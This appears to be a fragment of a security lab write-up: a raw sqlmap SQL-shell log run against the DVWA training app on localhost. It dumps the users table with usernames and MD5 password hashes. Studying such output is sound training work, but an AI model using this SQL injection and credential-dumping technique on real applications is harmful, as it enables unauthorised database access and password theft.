 sql-shell> select * from users;
[22:31:52] [INFO] fetching SQL SELECT statement query output: 'select * from users'
[22:31:52] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names itself
[22:31:52] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[22:31:52] [INFO] fetching current database
[22:31:52] [WARNING] reflective value(s) found and filtering out
[22:31:52] [INFO] fetching columns for table 'users' in database 'dvwa'
[22:31:52] [INFO] the query with expanded column name(s) is: SELECT `user`, avatar, first_name, last_name, password, user_
id FROM users
select * from users; [6]:
[*] admin, http://127.0.0.1/dvwa/hackable/users/admin.jpg, admin, admin, 21232f297a57a5a743894a0e4a801fc3, 1
[*] gordonb, http://127.0.0.1/dvwa/hackable/users/gordonb.jpg, Gordon, Brown, e99a18c428cb38d5f260853678922e03, 2
[*] 1337, http://127.0.0.1/dvwa/hackable/users/1337.jpg, Hack, Me, 8d3533d75ae2c3966d7e0d4fcc69216b, 3
[*] pablo, http://127.0.0.1/dvwa/hackable/users/pablo.jpg, Pablo, Picasso, 0d107d09f5bbe40cade3de5c71e9e9b7, 4
[*] smithy, http://127.0.0.1/dvwa/hackable/users/smithy.jpg, Bob, Smith, 5f4dcc3b5aa765d61d8327deb882cf99, 5
[*] user, http://127.0.0.1/dvwa/hackable/users/1337.jpg, user, user, ee11cbb19052e40b07aac0ca060c23ee, 6